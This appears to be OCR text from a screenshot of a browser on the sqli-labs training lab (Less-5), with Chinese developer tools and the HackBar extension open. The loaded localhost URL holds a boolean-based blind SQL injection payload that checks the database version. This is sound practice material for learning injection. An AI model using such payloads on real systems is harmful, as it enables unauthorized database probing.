 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-5/?id=1' and left(version(),1)=5 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All